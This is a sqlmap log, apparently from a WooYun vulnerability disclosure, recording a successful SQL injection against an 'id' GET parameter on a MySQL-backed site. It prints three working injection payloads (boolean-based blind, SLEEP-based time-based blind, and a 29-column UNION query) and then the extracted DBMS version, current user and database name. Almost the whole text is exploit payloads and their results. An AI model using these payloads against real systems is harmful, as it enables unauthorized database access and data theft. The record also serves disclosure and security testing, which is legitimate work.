 Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=5134 AND 5249=5249
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=5134 AND (SELECT * FROM (SELECT(SLEEP(5)))XAvl)
Type: UNION query
Title: Generic UNION query (NULL) - 29 columns
Payload: id=-4496 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x717a627a71,0x764269434
94d61796545,0x716a707871),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[09:49:36] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[09:49:36] [INFO] fetching current user
current user: 'zzwms@%'
[09:49:37] [INFO] fetching current database
current database: 'zzwms'
www.wooyun.org